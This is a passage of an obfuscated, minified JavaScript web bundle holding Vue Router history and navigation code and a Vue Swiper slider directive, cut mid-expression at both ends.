_0x3b3340&&(_0x549e89[_0x135b00(0x192)]=_0x3b3340),_0x549e89['prototype']=Object['create'](_0x3b3340&&_0x3b3340[_0x135b00(0x21f)]),_0x549e89[_0x135b00(0x21f)]['constructor']=_0x549e89,_0x549e89['prototype']['setupListeners']=function(){var _0x516e43=_0x135b00,_0x3d6f06=this;if(!(this[_0x516e43(0x1a8)][_0x516e43(0x248)]>0x0)){var _0x3f1ed8=this[_0x516e43(0x1b7)],_0x3e2fd4=_0x3f1ed8[_0x516e43(0x26a)][_0x516e43(0x236)],_0x530919=_0x2a8c5b&&_0x3e2fd4;_0x530919&&this['listeners'][_0x516e43(0x1fb)](_0x12877b());var _0x17bf90=function(){var _0x43e935=_0x3d6f06['current'];_0x97de21()&&_0x3d6f06['transitionTo'](_0x2f4ead(),function(_0x554fa3){var _0x383e79=a3_0x136f;_0x530919&&_0x490ffe(_0x3d6f06['router'],_0x554fa3,_0x43e935,!0x0),_0x2a8c5b||_0x52f085(_0x554fa3[_0x383e79(0x28b)]);});},_0x29537a=_0x2a8c5b?_0x516e43(0x1f6):_0x516e43(0x1de);window[_0x516e43(0x24f)](_0x29537a,_0x17bf90),this[_0x516e43(0x1a8)]['push'](function(){var _0x3a7563=_0x516e43;window[_0x3a7563(0x21e)](_0x29537a,_0x17bf90);});}},_0x549e89[_0x135b00(0x21f)]['push']=function(_0x4e9185,_0x58934f,_0x4e5e7e){var _0x47c1c3=_0x135b00,_0x4ff0a7=this,_0x37292b=this,_0x501ef9=_0x37292b[_0x47c1c3(0x1e6)];this[_0x47c1c3(0x233)](_0x4e9185,function(_0xc74d9b){var _0x7fc250=_0x47c1c3;_0x6d1340(_0xc74d9b['fullPath']),_0x490ffe(_0x4ff0a7[_0x7fc250(0x1b7)],_0xc74d9b,_0x501ef9,!0x1),_0x58934f&&_0x58934f(_0xc74d9b);},_0x4e5e7e);},_0x549e89['prototype']['replace']=function(_0x5f55cd,_0x2d6851,_0x59efe5){var _0x1709bc=_0x135b00,_0x1b5b24=this,_0x5eb130=this,_0x5d0209=_0x5eb130[_0x1709bc(0x1e6)];this['transitionTo'](_0x5f55cd,function(_0x58e9a5){var _0x44c75c=_0x1709bc;_0x52f085(_0x58e9a5['fullPath']),_0x490ffe(_0x1b5b24[_0x44c75c(0x1b7)],_0x58e9a5,_0x5d0209,!0x1),_0x2d6851&&_0x2d6851(_0x58e9a5);},_0x59efe5);},_0x549e89['prototype']['go']=function(_0x3135cf){var _0x43270c=_0x135b00;window[_0x43270c(0x1a9)]['go'](_0x3135cf);},_0x549e89['prototype'][_0x135b00(0x1be)]=function(_0x4a38a7){var _0x111c60=this['current']['fullPath'];_0x2f4ead()!==_0x111c60&&(_0x4a38a7?_0x6d1340(_0x111c60):_0x52f085(_0x111c60));},_0x549e89['prototype'][_0x135b00(0x170)]=function(){return _0x2f4ead();},_0x549e89;}(_0x22efc6);function _0x5e1df4(_0x4cd233){var _0x29bc74=_0xbd83ac,_0x2690d1=_0x3feb2e(_0x4cd233);if(!/^\/#/[_0x29bc74(0x178)](_0x2690d1))return window[_0x29bc74(0x1a6)]['replace'](_0x125396(_0x4cd233+'/#'+_0x2690d1)),!0x0;}function _0x97de21(){var _0x4393f0=_0xbd83ac,_0x2fc9fb=_0x2f4ead();return'/'===_0x2fc9fb[_0x4393f0(0x1c2)](0x0)||(_0x52f085('/'+_0x2fc9fb),!0x1);}function _0x2f4ead(){var _0xce3c1b=_0xbd83ac,_0x5191f1=window[_0xce3c1b(0x1a6)]['href'],_0x28c308=_0x5191f1[_0xce3c1b(0x252)]('#');return _0x28c308<0x0?'':(_0x5191f1=_0x5191f1['slice'](_0x28c308+0x1),_0x5191f1);}function _0x53153f(_0x449804){var _0x411f6a=_0xbd83ac,_0x3da88b=window[_0x411f6a(0x1a6)]['href'],_0x2d8d62=_0x3da88b[_0x411f6a(0x252)]('#'),_0x50c228=_0x2d8d62>=0x0?_0x3da88b[_0x411f6a(0x1f9)](0x0,_0x2d8d62):_0x3da88b;return _0x50c228+'#'+_0x449804;}function _0x6d1340(_0x2f2ced){var _0x58ccbe=_0xbd83ac;_0x2a8c5b?_0x234587(_0x53153f(_0x2f2ced)):window['location'][_0x58ccbe(0x208)]=_0x2f2ced;}function _0x52f085(_0xa3a9a3){var _0x3893e8=_0xbd83ac;_0x2a8c5b?_0x1b77e0(_0x53153f(_0xa3a9a3)):window[_0x3893e8(0x1a6)][_0x3893e8(0x23f)](_0x53153f(_0xa3a9a3));}var _0x2cba92=function(_0x5cc786){var _0x1b2b3c=_0xbd83ac;function _0x19e735(_0x57d8f7,_0x24669a){var _0x1cb574=a3_0x136f;_0x5cc786[_0x1cb574(0x232)](this,_0x57d8f7,_0x24669a),this[_0x1cb574(0x169)]=[],this[_0x1cb574(0x213)]=-0x1;}return _0x5cc786&&(_0x19e735['__proto__']=_0x5cc786),_0x19e735[_0x1b2b3c(0x21f)]=Object[_0x1b2b3c(0x287)](_0x5cc786&&_0x5cc786['prototype']),_0x19e735[_0x1b2b3c(0x21f)][_0x1b2b3c(0x1bd)]=_0x19e735,_0x19e735[_0x1b2b3c(0x21f)][_0x1b2b3c(0x1fb)]=function(_0x289edc,_0x5143b8,_0x3810e2){var _0x1f3f53=this;this['transitionTo'](_0x289edc,function(_0x23a713){var _0x4f18d0=a3_0x136f;_0x1f3f53['stack']=_0x1f3f53[_0x4f18d0(0x169)][_0x4f18d0(0x1f9)](0x0,_0x1f3f53[_0x4f18d0(0x213)]+0x1)['concat'](_0x23a713),_0x1f3f53[_0x4f18d0(0x213)]++,_0x5143b8&&_0x5143b8(_0x23a713);},_0x3810e2);},_0x19e735['prototype'][_0x1b2b3c(0x23f)]=function(_0x4c760f,_0x355c72,_0x455d4f){var _0x574e7e=this;this['transitionTo'](_0x4c760f,function(_0x3ad8df){var _0x5c593f=a3_0x136f;_0x574e7e[_0x5c593f(0x169)]=_0x574e7e[_0x5c593f(0x169)]['slice'](0x0,_0x574e7e[_0x5c593f(0x213)])[_0x5c593f(0x23b)](_0x3ad8df),_0x355c72&&_0x355c72(_0x3ad8df);},_0x455d4f);},_0x19e735[_0x1b2b3c(0x21f)]['go']=function(_0xce60ec){var _0xaee5e4=_0x1b2b3c,_0xae059a=this,_0x23ba02=this[_0xaee5e4(0x213)]+_0xce60ec;if(!(_0x23ba02<0x0||_0x23ba02>=this[_0xaee5e4(0x169)]['length'])){var _0x100d49=this['stack'][_0x23ba02];this[_0xaee5e4(0x1eb)](_0x100d49,function(){var _0xf906ad=_0xaee5e4,_0xe920ec=_0xae059a[_0xf906ad(0x1e6)];_0xae059a['index']=_0x23ba02,_0xae059a['updateRoute'](_0x100d49),_0xae059a['router'][_0xf906ad(0x166)]['forEach'](function(_0x274480){_0x274480&&_0x274480(_0x100d49,_0xe920ec);});},function(_0x3ff2d7){var _0x2b6a6f=_0xaee5e4;_0x3f08e9(_0x3ff2d7,_0x645133[_0x2b6a6f(0x160)])&&(_0xae059a['index']=_0x23ba02);});}},_0x19e735[_0x1b2b3c(0x21f)]['getCurrentLocation']=function(){var _0x50f096=_0x1b2b3c,_0x2a785d=this[_0x50f096(0x169)][this['stack']['length']-0x1];return _0x2a785d?_0x2a785d['fullPath']:'/';},_0x19e735['prototype']['ensureURL']=function(){},_0x19e735;}(_0x22efc6),_0x4d7b7e=function(_0x3c790c){var _0x406b54=_0xbd83ac;void 0x0===_0x3c790c&&(_0x3c790c={}),this['app']=null,this['apps']=[],this['options']=_0x3c790c,this['beforeHooks']=[],this[_0x406b54(0x187)]=[],this[_0x406b54(0x166)]=[],this[_0x406b54(0x1a5)]=_0x4b2f21(_0x3c790c['routes']||[],this);var _0x2a7c1c=_0x3c790c[_0x406b54(0x235)]||'hash';switch(this[_0x406b54(0x1f5)]='history'===_0x2a7c1c&&!_0x2a8c5b&&!0x1!==_0x3c790c[_0x406b54(0x1f5)],this[_0x406b54(0x1f5)]&&(_0x2a7c1c=_0x406b54(0x208)),_0x121da8||(_0x2a7c1c='abstract'),this[_0x406b54(0x235)]=_0x2a7c1c,_0x2a7c1c){case'history':this['history']=new _0x2fa9b9(this,_0x3c790c['base']);break;case _0x406b54(0x208):this['history']=new _0x51865f(this,_0x3c790c['base'],this[_0x406b54(0x1f5)]);break;case _0x406b54(0x1fe):this['history']=new _0x2cba92(this,_0x3c790c['base']);break;default:0x0;}},_0x54da2e={'currentRoute':{'configurable':!0x0}};_0x4d7b7e[_0xbd83ac(0x21f)][_0xbd83ac(0x217)]=function(_0x54f95a,_0x4ca145,_0x556992){var _0x256406=_0xbd83ac;return this['matcher'][_0x256406(0x217)](_0x54f95a,_0x4ca145,_0x556992);},_0x54da2e['currentRoute'][_0xbd83ac(0x1bb)]=function(){var _0x26228d=_0xbd83ac;return this[_0x26228d(0x1a9)]&&this[_0x26228d(0x1a9)]['current'];},_0x4d7b7e[_0xbd83ac(0x21f)][_0xbd83ac(0x209)]=function(_0x2924c5){var _0x4b41fc=_0xbd83ac,_0x539934=this;if(this['apps'][_0x4b41fc(0x1fb)](_0x2924c5),_0x2924c5['$once'](_0x4b41fc(0x23c),function(){var _0x381751=_0x4b41fc,_0x478e7c=_0x539934[_0x381751(0x204)]['indexOf'](_0x2924c5);_0x478e7c>-0x1&&_0x539934[_0x381751(0x204)][_0x381751(0x275)](_0x478e7c,0x1),_0x539934['app']===_0x2924c5&&(_0x539934[_0x381751(0x24b)]=_0x539934[_0x381751(0x204)][0x0]||null),_0x539934[_0x381751(0x24b)]||_0x539934['history'][_0x381751(0x16f)]();}),!this['app']){this['app']=_0x2924c5;var _0x1053ad=this['history'];if(_0x1053ad instanceof _0x2fa9b9||_0x1053ad instanceof _0x51865f){var _0x2b8a5d=function(_0x46ca0f){var _0x23265d=_0x4b41fc,_0xeb3d9d=_0x1053ad[_0x23265d(0x1e6)],_0x37fd51=_0x539934['options'][_0x23265d(0x236)],_0x246b6a=_0x2a8c5b&&_0x37fd51;_0x246b6a&&'fullPath'in _0x46ca0f&&_0x490ffe(_0x539934,_0x46ca0f,_0xeb3d9d,!0x1);},_0x40ac19=function(_0x27c9de){_0x1053ad['setupListeners'](),_0x2b8a5d(_0x27c9de);};_0x1053ad['transitionTo'](_0x1053ad['getCurrentLocation'](),_0x40ac19,_0x40ac19);}_0x1053ad[_0x4b41fc(0x25b)](function(_0x414926){var _0x14fcca=_0x4b41fc;_0x539934[_0x14fcca(0x204)][_0x14fcca(0x17f)](function(_0x226d1a){_0x226d1a['_route']=_0x414926;});});}},_0x4d7b7e['prototype']['beforeEach']=function(_0x8b0678){return _0x97078a(this['beforeHooks'],_0x8b0678);},_0x4d7b7e[_0xbd83ac(0x21f)][_0xbd83ac(0x1c6)]=function(_0x37583e){return _0x97078a(this['resolveHooks'],_0x37583e);},_0x4d7b7e['prototype'][_0xbd83ac(0x224)]=function(_0x354d12){return _0x97078a(this['afterHooks'],_0x354d12);},_0x4d7b7e['prototype'][_0xbd83ac(0x21a)]=function(_0x1442e4,_0x4f571d){this['history']['onReady'](_0x1442e4,_0x4f571d);},_0x4d7b7e['prototype']['onError']=function(_0x319806){this['history']['onError'](_0x319806);},_0x4d7b7e['prototype'][_0xbd83ac(0x1fb)]=function(_0x2b0a19,_0x30bc32,_0x340722){var _0x4694bd=_0xbd83ac,_0x22dc94=this;if(!_0x30bc32&&!_0x340722&&_0x4694bd(0x1ad)!==typeof Promise)return new Promise(function(_0x66cc43,_0x159e9f){_0x22dc94['history']['push'](_0x2b0a19,_0x66cc43,_0x159e9f);});this[_0x4694bd(0x1a9)][_0x4694bd(0x1fb)](_0x2b0a19,_0x30bc32,_0x340722);},_0x4d7b7e[_0xbd83ac(0x21f)]['replace']=function(_0x458660,_0x1ee337,_0x235342){var _0xcf7107=_0xbd83ac,_0x129917=this;if(!_0x1ee337&&!_0x235342&&'undefined'!==typeof Promise)return new Promise(function(_0x4b1cfb,_0x488928){var _0x4b3d95=a3_0x136f;_0x129917['history'][_0x4b3d95(0x23f)](_0x458660,_0x4b1cfb,_0x488928);});this[_0xcf7107(0x1a9)][_0xcf7107(0x23f)](_0x458660,_0x1ee337,_0x235342);},_0x4d7b7e['prototype']['go']=function(_0x5199b3){var _0x2e21aa=_0xbd83ac;this[_0x2e21aa(0x1a9)]['go'](_0x5199b3);},_0x4d7b7e['prototype'][_0xbd83ac(0x27d)]=function(){this['go'](-0x1);},_0x4d7b7e[_0xbd83ac(0x21f)]['forward']=function(){this['go'](0x1);},_0x4d7b7e[_0xbd83ac(0x21f)]['getMatchedComponents']=function(_0x5718bb){var _0x5f44a8=_0xbd83ac,_0x103c77=_0x5718bb?_0x5718bb['matched']?_0x5718bb:this[_0x5f44a8(0x269)](_0x5718bb)['route']:this['currentRoute'];return _0x103c77?[]['concat']['apply']([],_0x103c77[_0x5f44a8(0x272)]['map'](function(_0x2e49dc){var _0x170e6f=_0x5f44a8;return Object['keys'](_0x2e49dc['components'])[_0x170e6f(0x18b)](function(_0xcec2cc){var _0x2785fd=_0x170e6f;return _0x2e49dc[_0x2785fd(0x1c1)][_0xcec2cc];});})):[];},_0x4d7b7e[_0xbd83ac(0x21f)][_0xbd83ac(0x269)]=function(_0x53a0d4,_0x14777d,_0x4cb614){var _0x20d07c=_0xbd83ac;_0x14777d=_0x14777d||this['history']['current'];var _0xf64c0b=_0x7c7a2b(_0x53a0d4,_0x14777d,_0x4cb614,this),_0x1d9e77=this['match'](_0xf64c0b,_0x14777d),_0x22d7d1=_0x1d9e77['redirectedFrom']||_0x1d9e77[_0x20d07c(0x28b)],_0x4e71c6=this[_0x20d07c(0x1a9)][_0x20d07c(0x25e)],_0x1d9a00=_0x303a3c(_0x4e71c6,_0x22d7d1,this['mode']);return{'location':_0xf64c0b,'route':_0x1d9e77,'href':_0x1d9a00,'normalizedTo':_0xf64c0b,'resolved':_0x1d9e77};},_0x4d7b7e['prototype']['getRoutes']=function(){return this['matcher']['getRoutes']();},_0x4d7b7e[_0xbd83ac(0x21f)][_0xbd83ac(0x1fc)]=function(_0x2f827d,_0x2d8394){var _0x4feabb=_0xbd83ac;this[_0x4feabb(0x1a5)][_0x4feabb(0x1fc)](_0x2f827d,_0x2d8394),this[_0x4feabb(0x1a9)][_0x4feabb(0x1e6)]!==_0x1b27c7&&this[_0x4feabb(0x1a9)][_0x4feabb(0x233)](this[_0x4feabb(0x1a9)][_0x4feabb(0x170)]());},_0x4d7b7e['prototype']['addRoutes']=function(_0x3e826b){var _0x4018b0=_0xbd83ac;this[_0x4018b0(0x1a5)]['addRoutes'](_0x3e826b),this[_0x4018b0(0x1a9)]['current']!==_0x1b27c7&&this['history'][_0x4018b0(0x233)](this['history'][_0x4018b0(0x170)]());},Object['defineProperties'](_0x4d7b7e['prototype'],_0x54da2e);var _0x106e85=_0x4d7b7e;function _0x97078a(_0x1958fe,_0x3525ee){return _0x1958fe['push'](_0x3525ee),function(){var _0x5546d3=a3_0x136f,_0x495101=_0x1958fe[_0x5546d3(0x252)](_0x3525ee);_0x495101>-0x1&&_0x1958fe[_0x5546d3(0x275)](_0x495101,0x1);};}function _0x303a3c(_0x3004bf,_0x5d00cb,_0x4fb9ab){var _0xd5556a=_0xbd83ac,_0x241225=_0xd5556a(0x208)===_0x4fb9ab?'#'+_0x5d00cb:_0x5d00cb;return _0x3004bf?_0x125396(_0x3004bf+'/'+_0x241225):_0x241225;}_0x4d7b7e['install']=_0x260c70,_0x4d7b7e[_0xbd83ac(0x1a7)]=_0xbd83ac(0x28d),_0x4d7b7e[_0xbd83ac(0x16d)]=_0x3f08e9,_0x4d7b7e['NavigationFailureType']=_0x645133,_0x4d7b7e[_0xbd83ac(0x171)]=_0x1b27c7,_0x121da8&&window[_0xbd83ac(0x24c)]&&window['Vue'][_0xbd83ac(0x223)](_0x4d7b7e);},0x678:function(_0x44652b,_0x29de25,_0x179581){'use strict';function _0x464d30(_0x532993,_0x5c3ffd,_0x5f21bd,_0x408e69,_0x12b3f5,_0x4ca49b,_0x36133f,_0x526b0e){var _0x5424e9=a3_0x136f,_0x3082ca,_0x289115='function'===typeof _0x532993?_0x532993[_0x5424e9(0x26a)]:_0x532993;if(_0x5c3ffd&&(_0x289115[_0x5424e9(0x249)]=_0x5c3ffd,_0x289115['staticRenderFns']=_0x5f21bd,_0x289115[_0x5424e9(0x268)]=!0x0),_0x408e69&&(_0x289115['functional']=!0x0),_0x4ca49b&&(_0x289115[_0x5424e9(0x18a)]='data-v-'+_0x4ca49b),_0x36133f?(_0x3082ca=function(_0x42ee8e){var _0x31a42f=_0x5424e9;_0x42ee8e=_0x42ee8e||this[_0x31a42f(0x199)]&&this[_0x31a42f(0x199)]['ssrContext']||this[_0x31a42f(0x1d7)]&&this['parent']['$vnode']&&this[_0x31a42f(0x1d7)]['$vnode'][_0x31a42f(0x1b4)],_0x42ee8e||_0x31a42f(0x1ad)===typeof __VUE_SSR_CONTEXT__||(_0x42ee8e=__VUE_SSR_CONTEXT__),_0x12b3f5&&_0x12b3f5['call'](this,_0x42ee8e),_0x42ee8e&&_0x42ee8e[_0x31a42f(0x1e2)]&&_0x42ee8e['_registeredComponents'][_0x31a42f(0x27a)](_0x36133f);},_0x289115['_ssrRegister']=_0x3082ca):_0x12b3f5&&(_0x3082ca=_0x526b0e?function(){var _0x3d1363=_0x5424e9;_0x12b3f5['call'](this,(_0x289115[_0x3d1363(0x21b)]?this['parent']:this)['$root']['$options'][_0x3d1363(0x16a)]);}:_0x12b3f5),_0x3082ca){if(_0x289115[_0x5424e9(0x21b)]){_0x289115[_0x5424e9(0x1ea)]=_0x3082ca;var _0x4104d5=_0x289115[_0x5424e9(0x249)];_0x289115['render']=function(_0x418730,_0x25dea9){return _0x3082ca['call'](_0x25dea9),_0x4104d5(_0x418730,_0x25dea9);};}else{var _0x4cc31b=_0x289115[_0x5424e9(0x19c)];_0x289115[_0x5424e9(0x19c)]=_0x4cc31b?[][_0x5424e9(0x23b)](_0x4cc31b,_0x3082ca):[_0x3082ca];}}return{'exports':_0x532993,'options':_0x289115};}_0x179581['d'](_0x29de25,{'A':function(){return _0x464d30;}});},0xf13:function(_0xfaa8f0,_0x4092e3,_0x40f6b7){_0x40f6b7(0x1147),_0x40f6b7(0x1d47),_0x40f6b7(0x1540),_0x40f6b7(0x2320),_0x40f6b7(0x1d7e),_0x40f6b7(0xe1b),function(_0x2987c1,_0xd54936){_0xd54936(_0x4092e3,_0x40f6b7(0x35d),_0x40f6b7(0xb28));}(0x0,function(_0x393ad5,_0x57645f,_0x40e039){'use strict';var _0x35a114=a3_0x136f;var _0x1de038;_0x57645f=_0x57645f&&Object['prototype']['hasOwnProperty'][_0x35a114(0x232)](_0x57645f,'default')?_0x57645f['default']:_0x57645f,_0x40e039=_0x40e039&&Object['prototype'][_0x35a114(0x1d8)][_0x35a114(0x232)](_0x40e039,_0x35a114(0x1b1))?_0x40e039['default']:_0x40e039,function(_0x2fa729){var _0x16e976=_0x35a114;_0x2fa729['SwiperComponent']='Swiper',_0x2fa729['SwiperSlideComponent']='SwiperSlide',_0x2fa729[_0x16e976(0x26e)]=_0x16e976(0x20c),_0x2fa729['SwiperInstance']='$swiper';}(_0x1de038||(_0x1de038={}));var _0x2dc600,_0x582564,_0x38510b=Object[_0x35a114(0x173)]({'containerClass':_0x35a114(0x1a0),'wrapperClass':_0x35a114(0x22e),'slideClass':'swiper-slide'});(function(_0x38b234){_0x38b234['Ready']='ready',_0x38b234['ClickSlide']='clickSlide';}(_0x2dc600||(_0x2dc600={})),function(_0x3f8b52){var _0x52d740=_0x35a114;_0x3f8b52[_0x52d740(0x164)]=_0x52d740(0x1e9),_0x3f8b52[_0x52d740(0x291)]='autoDestroy',_0x3f8b52['DeleteInstanceOnDestroy']=_0x52d740(0x19f),_0x3f8b52['CleanupStylesOnDestroy']='cleanupStylesOnDestroy';}(_0x582564||(_0x582564={})));var _0x35b347=[_0x35a114(0x209),_0x35a114(0x1cb),_0x35a114(0x1ee),_0x35a114(0x1ef),_0x35a114(0x1ac),_0x35a114(0x1b0),'slideNextTransitionEnd',_0x35a114(0x1e5),_0x35a114(0x1d1),'transitionStart',_0x35a114(0x23a),_0x35a114(0x1b2),'touchMove','touchMoveOpposite',_0x35a114(0x1e7),'touchEnd','click',_0x35a114(0x215),'doubleTap','imagesReady',_0x35a114(0x1ab),'reachBeginning','reachEnd','fromEdge',_0x35a114(0x1aa),'setTransition','resize',_0x35a114(0x17e),'beforeLoopFix',_0x35a114(0x193)];function _0x1dc04d(){var _0x3ce8f3=_0x35a114;for(var _0x4b39be=0x0,_0x2ec32f=0x0,_0x307802=arguments['length'];_0x2ec32f<_0x307802;_0x2ec32f++)_0x4b39be+=arguments[_0x2ec32f][_0x3ce8f3(0x248)];var _0x17a4b1=Array(_0x4b39be),_0x5c26b9=0x0;for(_0x2ec32f=0x0;_0x2ec32f<_0x307802;_0x2ec32f++)for(var _0x1f9d97=arguments[_0x2ec32f],_0x16f1e4=0x0,_0x183583=_0x1f9d97[_0x3ce8f3(0x248)];_0x16f1e4<_0x183583;_0x16f1e4++,_0x5c26b9++)_0x17a4b1[_0x5c26b9]=_0x1f9d97[_0x16f1e4];return _0x17a4b1;}var _0x197327,_0x1e0ba4=function(_0x3621bb){return _0x3621bb['replace'](/([a-z])([A-Z])/g,'$1-$2')['replace'](/\s+/g,'-')['toLowerCase']();},_0x2c81b8=function(_0x28c3d1,_0x2b2eb8,_0x14d3fb){var _0x497a82=_0x35a114,_0x4e9345,_0x5d8f8c,_0xf7e155;if(_0x28c3d1&&!_0x28c3d1['destroyed']){var _0x32500d=(null===(_0x4e9345=_0x2b2eb8[_0x497a82(0x1b8)])||void 0x0===_0x4e9345?void 0x0:_0x4e9345[_0x497a82(0x232)](_0x2b2eb8))||_0x2b2eb8[_0x497a82(0x188)];if((null===_0x2b2eb8||void 0x0===_0x2b2eb8?void 0x0:_0x2b2eb8['target'])&&_0x32500d){var _0x81952d=Array['from'](_0x28c3d1['slides']),_0x169d3f=Array['from'](_0x32500d);if(_0x81952d[_0x497a82(0x237)](_0x2b2eb8['target'])||_0x169d3f[_0x497a82(0x231)](function(_0x4ee2e6){return _0x81952d['includes'](_0x4ee2e6);})){var _0xed672c=_0x28c3d1['clickedIndex'],_0xe85fea=Number(null===(_0xf7e155=null===(_0x5d8f8c=_0x28c3d1['clickedSlide'])||void 0x0===_0x5d8f8c?void 0x0:_0x5d8f8c[_0x497a82(0x273)])||void 0x0===_0xf7e155?void 0x0:_0xf7e155[_0x497a82(0x289)]),_0x2cda51=Number['isInteger'](_0xe85fea)?_0xe85fea:null;_0x14d3fb(_0x2dc600[_0x497a82(0x15d)],_0xed672c,_0x2cda51),_0x14d3fb(_0x1e0ba4(_0x2dc600['ClickSlide']),_0xed672c,_0x2cda51);}}}},_0x11f3d2=function(_0x45f006,_0x438331){var _0x453be6=_0x35a114;_0x35b347[_0x453be6(0x17f)](function(_0x507a99){_0x45f006['on'](_0x507a99,function(){var _0x40b4e6=a3_0x136f;for(var _0x357ead=arguments,_0x9b6ce0=[],_0x39eb9f=0x0;_0x39eb9f<arguments[_0x40b4e6(0x248)];_0x39eb9f++)_0x9b6ce0[_0x39eb9f]=_0x357ead[_0x39eb9f];_0x438331[_0x40b4e6(0x1c4)](void 0x0,_0x1dc04d([_0x507a99],_0x9b6ce0));var _0x211a3f=_0x1e0ba4(_0x507a99);_0x211a3f!==_0x507a99&&_0x438331['apply'](void 0x0,_0x1dc04d([_0x211a3f],_0x9b6ce0));});});},_0x1c4514='instanceName';function _0x3ff254(_0x413b34,_0xfa8b7e){var _0x4ab586=function(_0x4c47bf,_0x11ea93){var _0x470865=a3_0x136f,_0x540257,_0x1a1031,_0x2f1195,_0x2dda10,_0x535cb9=null===(_0x1a1031=null===(_0x540257=_0x4c47bf[_0x470865(0x262)])||void 0x0===_0x540257?void 0x0:_0x540257[_0x470865(0x16e)])||void 0x0===_0x1a1031?void 0x0:_0x1a1031[_0x11ea93];return void 0x0!==_0x535cb9?_0x535cb9:null===(_0x2dda10=null===(_0x2f1195=_0x4c47bf[_0x470865(0x262)])||void 0x0===_0x2f1195?void 0x0:_0x2f1195[_0x470865(0x16e)])||void 0x0===_0x2dda10?void 0x0:_0x2dda10[_0x1e0ba4(_0x11ea93)];},_0x179f29=function(_0x557ec0,_0x317ff1,_0x168c79){return _0x317ff1['arg']||_0x4ab586(_0x168c79,_0x1c4514)||_0x557ec0['id']||_0x1de038['SwiperInstance'];},_0x3dc199=function(_0x490d3a,_0x564f30,_0x20d956){var _0x16d44f=_0x179f29(_0x490d3a,_0x564f30,_0x20d956);return _0x20d956['context'][_0x16d44f]||null;},_0x56cf90=function(_0x376bbc){var _0x3b592e=a3_0x136f;return _0x376bbc[_0x3b592e(0x218)]||_0xfa8b7e;},_0xaa36f2=function(_0x160d4f){var _0x41fa98=a3_0x136f;return[!0x0,void 0x0,null,''][_0x41fa98(0x237)](_0x160d4f);},_0x2cc3cd=function(_0x12b547){var _0xd53a6=a3_0x136f,_0x292298,_0x48f2b2,_0xab9de8=(null===(_0x292298=_0x12b547[_0xd53a6(0x262)])||void 0x0===_0x292298?void 0x0:_0x292298['on'])||(null===(_0x48f2b2=_0x12b547[_0xd53a6(0x1d5)])||void 0x0===_0x48f2b2?void 0x0:_0x48f2b2['listeners']);return function(_0x196a36){var _0x36c779=_0xd53a6;for(var _0x5a534d,_0xd0849d=arguments,_0x39cd07=[],_0x6d7718=0x1;_0x6d7718<arguments['length'];_0x6d7718++)_0x39cd07[_0x6d7718-0x1]=_0xd0849d[_0x6d7718];var _0x2fbb26=null===(_0x5a534d=_0xab9de8)||void 0x0===_0x5a534d?void 0x0:_0x5a534d[_0x196a36];_0x2fbb26&&_0x2fbb26[_0x36c779(0x253)]['apply'](_0x2fbb26,_0x39cd07);};};return{'bind':function(_0x494b7a,_0x4e5008,_0x4e0320){var _0x20a09b=a3_0x136f;-0x1===_0x494b7a[_0x20a09b(0x176)]['indexOf'](_0x38510b['containerClass'])&&(_0x494b7a['className']+=(_0x494b7a[_0x20a09b(0x176)]?'\x20':'')+_0x38510b[_0x20a09b(0x241)]),_0x494b7a['addEventListener']('click',function(_0x27a67c){var _0x44caf1=_0x2cc3cd(_0x4e0320),_0x45c211=_0x3dc199(_0x494b7a,_0x4e5008,_0x4e0320);_0x2c81b8(_0x45c211,_0x27a67c,_0x44caf1);});},'inserted':function(_0x4f2b55,_0x182996,_0x41cae1){var _0x4c3a5d=_0x41cae1['context'],_0x1f47fc=_0x56cf90(_0x182996),_0x48e431=_0x179f29(_0x4f2b55,_0x182996,_0x41cae1),_0x4e649c=_0x2cc3cd(_0x41cae1),_0x4a4d7b=_0x4c3a5d,_0x19e96f=null===_0x4a4d7b||void 0x0===_0x4a4d7b?void 0x0:_0x4a4d7b[_0x48e431];_0x19e96f&&!_0x19e96f['destroyed']||(_0x19e96f=new _0x413b34(_0x4f2b55,_0x1f47fc),_0x4a4d7b[_0x48e431]=_0x19e96f,_0x11f3d2(_0x19e96f,_0x4e649c),_0x4e649c(_0x2dc600['Ready'],_0x19e96f));},'componentUpdated':function(_0x58f256,_0x4f3b83,_0x35ea43){var _0x24a549=a3_0x136f,_0x1f5cd4,_0x1e6e2b,_0x3e5930,_0x2fcd02,_0x1cb399,_0x54bdee,_0x368e29,_0x50689d,_0x276446,_0x2b0b39,_0x41f07d,_0x242820,_0x17cc26=_0x4ab586(_0x35ea43,_0x582564[_0x24a549(0x164)]);if(_0xaa36f2(_0x17cc26)){var _0x5584c3=_0x3dc199(_0x58f256,_0x4f3b83,_0x35ea43);if(_0x5584c3){var _0x249dde=_0x56cf90(_0x4f3b83),_0x8f9709=_0x249dde['loop'];_0x8f9709&&(null===(_0x1e6e2b=null===(_0x1f5cd4=_0x5584c3)||void 0x0===_0x1f5cd4?void 0x0:_0x1f5cd4['loopDestroy'])||void 0x0===_0x1e6e2b||_0x1e6e2b['call'](_0x1f5cd4)),null===(_0x3e5930=null===_0x5584c3||void 0x0===_0x5584c3?void 0x0:_0x5584c3[_0x24a549(0x1e0)])||void 0x0===_0x3e5930||_0x3e5930['call'](_0x5584c3),null===(_0x1cb399=null===(_0x2fcd02=_0x5584c3['navigation'])||void 0x0===_0x2fcd02?void 0x0:_0x2fcd02[_0x24a549(0x1e0)])||void 0x0===_0x1cb399||_0x1cb399['call'](_0x2fcd02),null===(_0x368e29=null===(_0x54bdee=_0x5584c3[_0x24a549(0x226)])||void 0x0===_0x54bdee?void 0x0:_0x54bdee[_0x24a549(0x249)])||void 0x0===_0x368e29||_0x368e29['call'](_0x54bdee),null===(_0x276446=null===(_0x50689d=_0x5584c3[_0x24a549(0x226)])||void 0x0===_0x50689d?void 0x0:_0x50689d['update'])||void 0x0===_0x276446||_0x276446[_0x24a549(0x232)](_0x50689d),_0x8f9709&&(null===(_0x41f07d=null===(_0x2b0b39=_0x5584c3)||void 0x0===_0x2b0b39?void 0x0:_0x2b0b39[_0x24a549(0x26d)])||void 0x0===_0x41f07d||_0x41f07d[_0x24a549(0x232)](_0x2b0b39),null===(_0x242820=null===_0x5584c3||void 0x0===_0x5584c3?void 0x0:_0x5584c3[_0x24a549(0x1e0)])||void 0x0===_0x242820||_0x242820['call'](_0x5584c3));}}},'unbind':function(_0x42e526,_0x41a5f4,_0x126b6c){var _0x48e1a6=a3_0x136f,_0x4dc298,_0x10e75e=_0x4ab586(_0x126b6c,_0x582564['AutoDestroy']);if(_0xaa36f2(_0x10e75e)){var _0x2c9ee5=_0x3dc199(_0x42e526,_0x41a5f4,_0x126b6c);_0x2c9ee5&&_0x2c9ee5[_0x48e1a6(0x234)]&&(null===(_0x4dc298=null===_0x2c9ee5||void 0x0===_0x2c9ee5?void 